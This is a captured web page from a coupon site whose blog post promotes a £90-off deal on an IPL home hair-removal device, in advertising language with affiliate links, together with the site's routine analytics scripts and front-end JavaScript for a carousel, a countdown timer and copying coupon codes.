

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uttercoupons.com/front/single-blog/190
body_size: 7321
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>Utter Coupons - Get Your Daily Dose of Opinionated Content | Utter Coupons</title>

<meta name="title" content="Utter Coupons - Get Your Daily Dose of Opinionated Content | UtterCoupons" />
<meta name="description" content="Utter Coupons offers a wide range of blog topics, from career advice to climate change insights. Explore our collection for informative and engaging content." />
<meta property="og:url" content="https://www.uttercoupons.com/front/single-blog" />
<meta property="og:site_name" content="Utter Coupons" />

       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://www.uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://www.uttercoupons.com"><img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://www.uttercoupons.com">Home</a></li>
            <li><a href="https://www.uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://www.uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://www.uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://www.uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://www.uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://www.uttercoupons.com">Home</a></li>
                     <li><a href="https://www.uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://www.uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://www.uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://www.uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://www.uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://www.uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>


<div class="bgWhite mt-75 mb-75 clearfix">
    <div class="container">
        <div class="row">
            <div class="col-md-2 d-none d-md-block">
            </div>
            <div class="col-md-8">
                <img src="https://www.uttercoupons.com/public/backend-asset/images/blog/65294d1ef226e.jpeg" class="mb-50" alt="" />
                <p style="float: right">Date : 2023-10-13</p>
                <div class="blog-single-content">
                    <p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-size:15.0pt">Introduction:</span></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">Are you tired of the never-ending battle with unwanted hair? Shaving, waxing, plucking, or even costly salon treatments might offer temporary relief, but they often come with pain, discomfort, and frequent maintenance. Fortunately, advancements in technology have made it possible to achieve permanent hair removal from the comfort of your own home, with no pain or hassle. And now, with our exclusive offer, you can save &pound;90 on the perfect solution: the Painless and Effective IPL Hair Removal Device!</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-size:12.0pt">Unveiling the Utter Coupon Special:</span></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">At Utter Coupon, we strive to bring you the best deals and exclusive discounts on products that make your life easier and more convenient. This time, we&#39;ve teamed up with a leading brand in hair removal technology to offer you an unbeatable &pound;90 discount on their top-rated IPL Hair Removal Device. Say goodbye to time-consuming, expensive salon appointments, and hello to a long-lasting, painless solution that will leave your skin smooth and hair-free.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-size:12.0pt">Benefits of the Painless and Effective IPL Hair Removal Device:</span></strong></span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><a href="https://uttercoupons.com/front/store-profile/ulike-coupons" style="color:#0563c1; text-decoration:underline">1. Permanent Hair Reduction:</a></strong> The IPL (Intense Pulsed Light) technology is designed to target the hair follicles, effectively reducing hair growth over time. With regular use, you can enjoy silky-smooth skin without the need for constant maintenance.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><a href="https://uttercoupons.com/front/store-profile/ulike-coupons" style="color:#0563c1; text-decoration:underline">2. Painless and Gentle:</a></strong> Unlike traditional hair removal methods, this device is virtually painless. Say farewell to the discomfort of waxing or the nicks and cuts from shaving.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><a href="https://uttercoupons.com/front/store-profile/ulike-coupons" style="color:#0563c1; text-decoration:underline">3. Convenient Home Use:</a></strong> No more scheduling salon appointments or rushing to fit hair removal sessions into your busy day. With this device, you can treat unwanted hair at your convenience in the privacy of your own home.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><a href="https://uttercoupons.com/front/store-profile/ulike-coupons" style="color:#0563c1; text-decoration:underline">4. Cost-Effective:</a></strong> While salon treatments can be expensive and often require multiple sessions, our exclusive offer helps you save &pound;90, making permanent hair removal more affordable than ever.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><a href="https://uttercoupons.com/front/store-profile/ulike-coupons" style="color:#0563c1; text-decoration:underline">5. Suitable for All Skin Types:</a></strong> This IPL device is safe to use on a wide range of skin tones and hair colors. It&#39;s a versatile solution for both women and men.</span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-size:12.0pt">How to Redeem Your &pound;90 Off Coupon:</span></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">1. Visit our Utter Coupon website and find the &quot;Permanent Hair Removal &pound;90 Off - Painless Effective IPL Device&quot; offer.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">2. Click on the offer to reveal the coupon code and the link to the product page.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">3. Add the IPL Hair Removal Device to your cart.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">4. Apply the coupon code during the checkout process to enjoy your &pound;90 discount.</span></span></p>

<p>&nbsp;</p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-size:15.0pt">Conclusion:</span></strong></span></span></p>

<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">The days of struggling with unwanted hair and the pain and cost of traditional hair removal methods are over. Thanks to the Painless and Effective IPL Hair Removal Device, you can achieve permanent hair reduction in the comfort of your own home. With our exclusive Utter Coupon offer, you can save &pound;90 on this life-changing solution. Say goodbye to the hassle of frequent hair removal and hello to long-lasting, smooth, and hair-free skin. Don&#39;t miss this opportunity to invest in your confidence and convenience - grab your coupon and start your journey to silky-smooth skin today!</span></span></p>
                </div>
            </div>
            <div class="col-md-2 text-center text-md-right m-mt-30">
                <div class="goto-links">
                    <a href="#" class="goto-link"><i class="fa fa-facebook-f"></i></a>
                    <a href="#" class="goto-link"><i class="fa fa-twitter"></i></a>
                    <a href="#" class="goto-link"><i class="fa fa-instagram"></i></a>
                </div>
                
            </div>
        </div>
        <div class="row">
                   <div class="col-md-2">
                       
                   </div>
                   <div class="col-md-9">
                       <div class="comments">
                            <div class="comments-details">
                                   
                            </div>
                            <form method="post" action="https://www.uttercoupons.com/front/post_comment">
                                <input type="hidden" name="_token" value="PokE9icqmhZA6pjPz4P3e8KskBVpsMIt7sVWrkj4">                                <div class="comment-box add-comment">
                                  <span class="commenter-pic">
                                    <img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/avatar.png" class="img-fluid" style="height: 50px;width: 78px;" alt="">
                                  </span>
                                  <span class="commenter-name">
                                     <input type="text" name="name" class="form-control" placeholder="Enter Your Name..."/>
                                     <input type="hidden" value="190" name="blog_id"/>
                                    <textarea  placeholder="Add a public comment" name="comment" class="form-control ckeditor"></textarea>
                                    <button type="submit" class="btn btn-default">Comment</button>
                                  </span>
                                </div>
                            </form>
                                                      </div>
                   </div>
               </div>
    </div>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://www.uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://www.uttercoupons.com">Home</a></li>
                    <li><a href="https://www.uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://www.uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://www.uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://www.uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://www.uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://www.uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://www.uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://www.uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://www.uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://www.uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://www.uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://www.uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>

</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://www.uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://www.uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://www.uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://www.uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://www.uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3653
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

